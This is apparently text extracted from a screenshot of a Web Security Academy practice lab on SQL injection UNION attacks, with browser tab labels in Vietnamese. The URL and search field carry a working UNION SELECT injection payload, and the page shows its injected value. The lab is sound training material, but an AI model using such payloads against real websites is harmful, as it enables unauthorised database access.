 0a8300c604f8d6028379973200fe0078.web-security-academy.net/filter?category=Accessories%27%20UNION%20SELECT%20null,%20%27a%27--
Hộp thư đến (13) -...
TRUNG TÂM DỰ BÁ...
Kì 1 Năm 3
Cổng thông tin quả...
Cambridge Dictiona...
Longterm
Combo 10 khóa TTT...
TIẾN ĐỘ 2025 - Go...
CTF 2025
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT null, 'a'--
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
Six Pack Beer Belt View details
ZZZZZZ Bed - Your New Home Office View details
Cheshire Cat Grin View details
Giant Pillow Thing View details
a